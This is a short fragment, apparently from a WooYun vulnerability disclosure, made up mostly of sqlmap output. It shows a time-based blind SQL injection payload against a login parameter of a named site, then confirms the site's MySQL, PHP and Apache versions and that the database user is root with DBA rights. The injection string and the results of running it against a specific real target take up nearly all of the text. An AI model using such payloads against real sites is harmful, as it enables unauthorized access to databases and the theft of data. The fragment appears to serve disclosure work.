 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: uid=0&uname=135791&mod=Passport&act=login&action=trace&app=public99
88' OR (SELECT * FROM (SELECT(SLEEP(5)))Xddd) AND 'WjQq'='WjQq
---
[17:05:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.19, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:05:04] [INFO] testing if current user is DBA
[17:05:04] [INFO] fetching current user
[17:05:04] [INFO] resumed: root@localhost
current user is DBA: True
[17:05:04] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\c3.cofco.com'
[*] shutting down at 17:05:04
www.wooyun.org